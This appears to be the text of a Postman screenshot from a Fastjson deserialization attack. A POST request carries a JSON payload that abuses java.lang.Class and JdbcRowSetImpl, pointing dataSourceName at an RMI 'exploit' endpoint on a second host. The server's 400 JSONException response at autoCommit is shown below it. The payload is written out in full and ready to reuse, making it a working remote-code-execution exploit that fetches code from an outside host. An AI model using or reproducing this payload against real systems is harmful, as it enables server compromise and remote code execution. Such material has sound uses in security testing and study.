 http://192.168.21.131:80
+
No environment
POST
http://192.168.21.131:8090/
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Genera
form-data
x-www-form-urlencoded
raw
binary
Text
1 {
2 "a":{
3 "@type":"java.lang.Class",
4 "val":"com.sun.rowset.JdbcRowSetImpl"
5 },
6 "b":{
7 "@type":"com.sun.rowset.JdbcRowSetImpl",
8 "dataSourceName":"rmi://192.168.41.1:9999/exploit",
9 "autoCommit":true
10 }
11 }
Body
Cookies
Headers (4)
Tests
Status: 400
Time: 95
Pretty
Raw
Preview
JSON
1 {
2 "timestamp": 1586434670059,
3 "status": 400,
4 "error": "Bad Request",
5 "message": "JSON parse error: set property error, autoCommit; nested exception is com.alibaba.fastjson.JSONException: set property error, autoCommit",
6 "path": "/"
7 }